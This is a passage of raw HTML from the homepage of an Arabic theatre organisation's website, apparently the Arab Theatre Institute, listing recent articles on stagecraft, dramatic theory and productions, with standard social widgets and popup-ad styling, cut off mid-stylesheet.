				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%b6%d9%88%d8%a1-%d8%a7%d9%84%d8%b0%d9%83%d9%8a-%d9%88%d8%af%d9%88%d8%b1%d9%87-%d9%81%d9%8a-%d8%aa%d8%b4%d9%83%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%b3%d8%b1/">الضوء الذكي ودوره في تشكيل العرض المسرحي بصرياً وحسياً  بقلم د.عماد هادي الخفاجي</a></h2>
			<div class="thumb-desc">الضوء الذكي ودوره في تشكيل العرض المسرحي بصرياً وحسياً بقلم د.عماد هادي الخفاجي  الضوء في العرض المسرحي لم يعد مجرد&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/03/D987D8A7D98AD984-D8B9D984D98A-D8A7D984D985D8B0D8A7D8A8D98A-1.jpg)" class="grid-item slide-id-81494 tie-slide-5 tie-standard">
					<a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d9%88%d9%8a-%d9%88%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%b1/" class="all-over-thumb-link" aria-label="البناء الدرامي البيضاوي والبناء الدرامي النبضي!! هايل علي المذابي"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-04-21</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/04/%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%b1%d8%a7%d9%85%d9%8a-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d9%88%d9%8a-%d9%88%d8%a7%d9%84%d8%a8%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%af%d8%b1/">البناء الدرامي البيضاوي والبناء الدرامي النبضي!! هايل علي المذابي</a></h2>
			<div class="thumb-desc">&nbsp; البناء الدرامي البيضاوي والبناء الدرامي النبضي!! هايل علي المذابي عندما شاهدت فيلم &#8220;الفراشة السوداء &#8221; استلهمت منه فكرة لم&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			<div style="background-image: url(https://atitheatre.ae/wp-content/uploads/2025/04/54726_main.jpeg)" class="grid-item slide-id-81261 tie-slide-6 tie-standard">
					<a href="https://atitheatre.ae/2025/04/81261/" class="all-over-thumb-link" aria-label="المسرح بين الإنسان والخوارزمية نحو إخراج ذكي وفضاء متحول بقلم د.عماد هادي الخفاجي"></a>
					<div class="thumb-overlay"><div class="thumb-content"><div class="thumb-meta"><span class="date meta-item tie-icon">2025-04-14</span></div>
				<h2 class="thumb-title"><a href="https://atitheatre.ae/2025/04/81261/">المسرح بين الإنسان والخوارزمية نحو إخراج ذكي وفضاء متحول بقلم د.عماد هادي الخفاجي</a></h2>
			<div class="thumb-desc">المسرح بين الإنسان والخوارزمية نحو إخراج ذكي وفضاء متحول بقلم د.عماد هادي الخفاجي في ظل تنامي المد الرقمي واشتداد التفاعل&hellip;</div><!-- .thumb-desc --></div> <!-- .thumb-content /-->
					</div><!-- .thumb-overlay /-->
				</div><!-- .slide || .grid-item /-->
			</div> <!-- .slide -->
									</div><!-- .tie-slick-slider /-->
								</div><!-- container /-->

							
						</div><!-- .main-slider-inner  /-->
					</div><!-- .main-slider /-->

					</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

			

				<div id="tie-block_2658" class="mag-box big-posts-box" data-current="1">
				
					<div class="container-wrapper">

						
		<div class="mag-box-title the-global-title">
			<h3>
				 مقالات ودراسات			</h3>

			</div><!-- .mag-box-title /-->
						<div class="mag-box-container clearfix">

							<ul class="posts-items posts-list-container">
<li class="post-item  post-88441 post type-post status-publish format-standard has-post-thumbnail category-c5-2011-10-16-02-36-57 tie-standard">

	
			<a aria-label="«محيط الأرض».. أضخم وابرز إنتاج مسرحي تاريخي كويتي مبتكر لعام 2025 انتجتة وزارة الإعلام" href="https://atitheatre.ae/2025/12/%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a3%d8%b6%d8%ae%d9%85-%d9%88%d8%a7%d8%a8%d8%b1%d8%b2-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%aa%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">مقالات</span></span><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2025/12/IMG_1134-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">منذ 4 أسابيع</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 88 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2025/12/%d9%85%d8%ad%d9%8a%d8%b7-%d8%a7%d9%84%d8%a3%d8%b1%d8%b6-%d8%a3%d8%b6%d8%ae%d9%85-%d9%88%d8%a7%d8%a8%d8%b1%d8%b2-%d8%a5%d9%86%d8%aa%d8%a7%d8%ac-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%aa%d8%a7/">«محيط الأرض».. أضخم وابرز إنتاج مسرحي تاريخي كويتي مبتكر لعام 2025 انتجتة وزارة الإعلام</a></h2>
		
						<p class="post-excerpt">«محيط الأرض».. أضخم وابرز إنتاج مسرحي تاريخي كويتي مبتكر لعام 2025 انتجتة وزارة الإعلام ——————————————————— اختُتم عام 2025 في الكويت&hellip;</p>
					</div>
</li>

<li class="post-item  post-88311 post type-post status-publish format-standard has-post-thumbnail category-c5-2011-10-16-02-36-57 tie-standard">

	
			<a aria-label="مسرحية ( جاكراندا ) :  حين يكون العالم الافتراضي ملاذا للبوح وللخلاص ..  يا للخسارة  د. محمد حسين حبيب" href="https://atitheatre.ae/2025/10/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%ac%d8%a7%d9%83%d8%b1%d8%a7%d9%86%d8%af%d8%a7-%d8%ad%d9%8a%d9%86-%d9%8a%d9%83%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a7%d9%81/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">مقالات</span></span><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2025/10/thumbnail_9faa7fd0-da23-4f57-b109-516cea7c3f4e-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2025-10-29</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 847 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2025/10/%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%ac%d8%a7%d9%83%d8%b1%d8%a7%d9%86%d8%af%d8%a7-%d8%ad%d9%8a%d9%86-%d9%8a%d9%83%d9%88%d9%86-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85-%d8%a7%d9%84%d8%a7%d9%81/">مسرحية ( جاكراندا ) :  حين يكون العالم الافتراضي ملاذا للبوح وللخلاص ..  يا للخسارة  د. محمد حسين حبيب</a></h2>
		
						<p class="post-excerpt">مسرحية ( جاكراندا ) : حين يكون العالم الافتراضي ملاذا للبوح وللخلاص .. يا للخسارة د. محمد حسين حبيب  &hellip;</p>
					</div>
</li>

<li class="post-item  post-88303 post type-post status-publish format-standard has-post-thumbnail category-c5-2011-10-16-02-36-57 tie-standard">

	
			<a aria-label="الإنسانُ الكونيُّ وفضاءُ المسرحِ متعدِّدِ الثقافات &#8211; حسن خيون" href="https://atitheatre.ae/2025/10/%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8f-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a%d9%8f%d9%91-%d9%88%d9%81%d8%b6%d8%a7%d8%a1%d9%8f-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%90-%d9%85%d8%aa%d8%b9/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">مقالات</span></span><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2025/10/عرض-ضد-التيار-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2025-10-29</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 838 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2025/10/%d8%a7%d9%84%d8%a5%d9%86%d8%b3%d8%a7%d9%86%d9%8f-%d8%a7%d9%84%d9%83%d9%88%d9%86%d9%8a%d9%8f%d9%91-%d9%88%d9%81%d8%b6%d8%a7%d8%a1%d9%8f-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%90-%d9%85%d8%aa%d8%b9/">الإنسانُ الكونيُّ وفضاءُ المسرحِ متعدِّدِ الثقافات &#8211; حسن خيون</a></h2>
		
						<p class="post-excerpt">&nbsp; الإنسانُ الكونيُّ وفضاءُ المسرحِ متعدِّدِ الثقافات حسن خيون سبق أن تناولتُ، في ورقة بحثية سابقة نُشرت على موقع &#8220;الهيئة&hellip;</p>
					</div>
</li>

<li class="post-item  post-88266 post type-post status-publish format-standard has-post-thumbnail category-c5-2011-10-16-02-36-57 tie-standard">

	
			<a aria-label="المسرح وخطاب ما بعد الكولونيالية  قراءة في كتاب &#8220;المسرح والهويات الهاربة&#8221; للبروفيسور خالد أمين  بقلم ياسين الهواري" href="https://atitheatre.ae/2025/09/88266/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">مقالات</span></span><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2025/09/thumbnail_IMG-20230511-WA0007-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2025-09-23</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬785 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2025/09/88266/">المسرح وخطاب ما بعد الكولونيالية  قراءة في كتاب &#8220;المسرح والهويات الهاربة&#8221; للبروفيسور خالد أمين  بقلم ياسين الهواري</a></h2>
		
						<p class="post-excerpt">المسرح وخطاب ما بعد الكولونيالية قراءة في كتاب &#8220;المسرح والهويات الهاربة&#8221; للبروفيسور خالد أمين ياسين الهواري[1] مقدمة: يُعدّ كتاب &#8220;المسرح&hellip;</p>
					</div>
</li>

<li class="post-item  post-88263 post type-post status-publish format-standard has-post-thumbnail category-c5-2011-10-16-02-36-57 tie-standard">

	
			<a aria-label="المرشد الى الإخراج المسرحي. بقلم د. أياد حامد الهويدي" href="https://atitheatre.ae/2025/09/%d8%a7%d9%84%d9%85%d8%b1%d8%b4%d8%af-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%ae%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%a8%d9%82%d9%84%d9%85-%d8%af-%d8%a3%d9%8a%d8%a7%d8%af/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">مقالات</span></span><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2025/09/166-2025-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2025-09-23</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬296 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2025/09/%d8%a7%d9%84%d9%85%d8%b1%d8%b4%d8%af-%d8%a7%d9%84%d9%89-%d8%a7%d9%84%d8%a5%d8%ae%d8%b1%d8%a7%d8%ac-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a-%d8%a8%d9%82%d9%84%d9%85-%d8%af-%d8%a3%d9%8a%d8%a7%d8%af/">المرشد الى الإخراج المسرحي. بقلم د. أياد حامد الهويدي</a></h2>
		
						<p class="post-excerpt">المرشد الى الإخراج المسرحي. بقلم د. أياد حامد الهويدي أهداني الصديق والزميل الدكتور فاضل الجاف كتابه الموسوم (المرشد الى الإخراج&hellip;</p>
					</div>
</li>

<li class="post-item  post-88250 post type-post status-publish format-standard has-post-thumbnail category-c5-2011-10-16-02-36-57 tie-standard">

	
			<a aria-label="عتبات قرائية في كتاب &#8221; المسرح وغوايته المركزية &#8221;  محمد زغير ( باحث واكاديمي)" href="https://atitheatre.ae/2025/09/%d8%b9%d8%aa%d8%a8%d8%a7%d8%aa-%d9%82%d8%b1%d8%a7%d8%a6%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%88%d8%ba%d9%88%d8%a7%d9%8a%d8%aa%d9%87-%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-7">مقالات</span></span><img width="390" height="220" src="https://atitheatre.ae/wp-content/uploads/2025/09/09fac5af-aeeb-4001-b7d7-2f7ac44fab2c-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2025-09-15</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬538 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2025/09/%d8%b9%d8%aa%d8%a8%d8%a7%d8%aa-%d9%82%d8%b1%d8%a7%d8%a6%d9%8a%d8%a9-%d9%81%d9%8a-%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d9%88%d8%ba%d9%88%d8%a7%d9%8a%d8%aa%d9%87-%d8%a7/">عتبات قرائية في كتاب &#8221; المسرح وغوايته المركزية &#8221;  محمد زغير ( باحث واكاديمي)</a></h2>
		
						<p class="post-excerpt">عتبات قرائية في كتاب &#8221; المسرح وغوايته المركزية &#8220; محمد زغير ( باحث واكاديمي) يعد كتاب &#8220;المسرح وغوايته المركزية&#8221; لمؤلفه&hellip;</p>
					</div>
</li>
</ul><div class="clearfix"></div>
						</div><!-- .mag-box-container /-->


						<div class="pages-nav"><ul class="pages-numbers">
<li class="current"><span class="pages-nav-item">1</span></li><li><a class="pages-nav-item" href="https://atitheatre.ae/page/2/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg" title="2">2</a></li><li><a class="pages-nav-item" href="https://atitheatre.ae/page/3/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg" title="3">3</a></li><li class="the-next-page"><a href="https://atitheatre.ae/page/2/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg" >&raquo;</a></li><li><a class="pages-nav-item" href="https://atitheatre.ae/page/10/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg" title="10">10</a></li><li><a class="pages-nav-item" href="https://atitheatre.ae/page/20/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg" title="20">20</a></li><li class="extend"><span class="pages-nav-item">...</span></li><li class="last-page first-last-pages"><a class="pages-nav-item" href="https://atitheatre.ae/page/497/?fbclid=IwAR2LNvMPoOurhJCtxttlf1TYNuoh_-LP1gPbopzSTJPn1nN0w7U2O6uJmqg" title="الأخيرة">الأخيرة<span class="fa" aria-hidden="true"></span></a></li></ul></div>

					</div><!-- .container-wrapper /-->

				
			</div><!-- .mag-box /-->

			
		</div><!-- .main-content /-->
			
					<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
						<div class="theiaStickySidebar">
							<div id="media_image-46" class="container-wrapper widget widget_media_image"><div class="widget-title the-global-title"><div class="the-subtitle">مجلة المسرح العربي العدد 45</div></div><a href="https://tinyurl.com/4k2t23eh"><img width="688" height="1024" src="https://atitheatre.ae/wp-content/uploads/2025/12/Screen-Shot-2025-12-31-at-10.04.37-AM-688x1024.png" class="image wp-image-88518  attachment-large size-large" alt="" style="max-width: 100%; height: auto;" title="مجلة المسرح العربي العدد 45" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2025/12/Screen-Shot-2025-12-31-at-10.04.37-AM-688x1024.png 688w, https://atitheatre.ae/wp-content/uploads/2025/12/Screen-Shot-2025-12-31-at-10.04.37-AM-201x300.png 201w, https://atitheatre.ae/wp-content/uploads/2025/12/Screen-Shot-2025-12-31-at-10.04.37-AM.png 697w" sizes="(max-width: 688px) 100vw, 688px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="media_image-42" class="container-wrapper widget widget_media_image"><img width="300" height="241" src="https://atitheatre.ae/wp-content/uploads/2025/07/ATI-AD-2025-300x241.jpg" class="image wp-image-88183  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2025/07/ATI-AD-2025-300x241.jpg 300w, https://atitheatre.ae/wp-content/uploads/2025/07/ATI-AD-2025-1024x821.jpg 1024w, https://atitheatre.ae/wp-content/uploads/2025/07/ATI-AD-2025-1536x1232.jpg 1536w, https://atitheatre.ae/wp-content/uploads/2025/07/ATI-AD-2025.jpg 1608w" sizes="(max-width: 300px) 100vw, 300px" /><div class="clearfix"></div></div><!-- .widget /--><div id="facebook-widget-4" class="container-wrapper widget facebook-widget"><div class="widget-title the-global-title"><div class="the-subtitle">تابعنا على فيسبوك</div></div>					<div id="fb-root"></div>


					<script data-cfasync="false">(function(d, s, id){
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.src = "//connect.facebook.net/ar/sdk.js#xfbml=1&version=v3.2";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script>
					<div class="fb-page" data-href="http://www.facebook.com/Atisharjah" data-hide-cover="false" data-show-facepile="true" data-show-posts="true" data-adapt-container-width="true">
						<div class="fb-xfbml-parse-ignore"><a href="http://www.facebook.com/Atisharjah">تابعنا على فيسبوك</a></div>
					</div>

				<div class="clearfix"></div></div><!-- .widget /--><div id="youtube-widget-5" class="container-wrapper widget widget_youtube-widget"><div class="widget-title the-global-title"><div class="the-subtitle">إنضم لقناتنا</div></div>
					<div class="youtube-box tie-ignore-fitvid">
						<div class="g-ytsubscribe" data-channelid="UCoiBYx3M5ZKAAdh-U5QtwwQ" data-layout="full" data-count="default"></div>
					</div>
				
						<script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script>
					<div class="clearfix"></div></div><!-- .widget /-->						</div><!-- .theiaStickySidebar /-->
					</aside><!-- .sidebar /-->
				
			
					</div><!-- .main-content-row -->
				</div><!-- .container /-->
				</div><!-- .section-item /-->
</div><!-- .tiepost-77455-section-3018 /-->

	
<div id="tiepost-77455-section-2097" class="section-wrapper container-full has-background">
	<div class="section-item full-width dark-skin" style="background-size: cover;" >

		
		
			
			
				</div><!-- .section-item /-->
</div><!-- .tiepost-77455-section-2097 /-->

	
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">© 2024 جميع الحقوق محفوظة للهيئة العربية للمسرح
</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://atitheatre.ae/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<div class='ays-pb-modals av_pop_modals_1020 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_1020'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_1020'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_1020'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_1020'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_1020'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_1020'>
                        <label for='ays-pb-modal-checkbox_1020' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_1020' class='ays-pb-modal-check' type='checkbox'/>
                        
                        <audio id='ays_pb_close_sound_1020' class='ays_pb_close_sound' src='https://atitheatre.ae/wp-content/uploads/2022/11/الفنون-الجزائر-1.wav'></audio>
                <div class='ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020      ays-popup-box-main-box ays-pb-bg-styles_1020 ays-pb-border-mobile_1020' data-ays-flag='false' style='width: 100%; height: 500px; background-color:rgba(255,255,255,0); color: rgba(0,0,0,0) !important; border: 1px  solid #ffffff; border-radius: 4px;;' >
                    
                    <div class='ays_content_box' style='padding: 0px'>
                        <img src='https://atitheatre.ae/wp-content/uploads/2025/12/001-1.jpg'>
                    </div>
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='1020'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_1020'>This will close in  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_1020 ays-pb-close-button-delay ays_pb_pause_sound_1020' style='color: #000000 !important;padding: 0px;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_1020').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_1020').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_1020' overlay='overlay_1020' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_1020' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_1020' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_1020' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_1020' value='0'/>
                        <input type='hidden' class='ays_pb_abt_1020' value='both'/>
					</div>                   
                    <style>
                        .ays-pb-modal_1020{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_1020, .av_pop_modals_1020 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_1020 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_1020 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_1020 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0px;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_1020 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_1020.ays-pb-bg-styles_1020:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_1020,
                        footer.ays_template_footer.ays-pb-bg-styles_1020 div.ays_bg_image_box {
                            background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/002.jpg) !important;
                                    background-repeat: no-repeat !important;
                                    background-size: contain !important;
                                    background-position: center center !important;
                        }

                        .ays-pb-modal_1020.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba(39, 174, 96, 0.5);
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

